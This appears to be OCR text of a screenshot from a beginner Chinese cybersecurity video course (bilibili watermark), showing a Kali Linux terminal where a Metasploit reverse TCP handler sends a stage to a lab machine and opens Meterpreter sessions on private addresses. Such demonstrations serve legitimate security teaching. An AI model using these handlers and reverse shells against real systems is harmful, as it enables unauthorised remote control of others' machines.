 Applications Places Terminal Mon 04:03
root@kali: ~
File Edit View Search Terminal Help
网络安全零基础 bilibili
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >